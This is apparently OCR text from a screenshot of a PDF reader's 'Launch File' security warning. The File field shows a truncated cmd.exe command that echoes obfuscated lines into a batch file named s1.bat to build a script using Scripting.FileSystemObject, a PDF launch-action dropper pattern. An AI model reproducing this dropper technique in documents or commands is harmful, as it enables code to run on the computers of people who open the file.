 Launch File
The file and its viewer application are set to be launched by this PDF file. The
file may contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed by
a trusted person or program, you can click Open to view the file.
File:
C:\WINDOWS\system32\cmd.exe/C echo @set LP="(">s1.bat&&echo @set
RP=")">>s1.bat&&echo @echo Set o=CreateObject%LP:~
1,1%"Scripting.FileSystemObject"%RP:~1,1%>>s1.bat&&echo @echo Set
Do not show this message again
Open
Do Not Open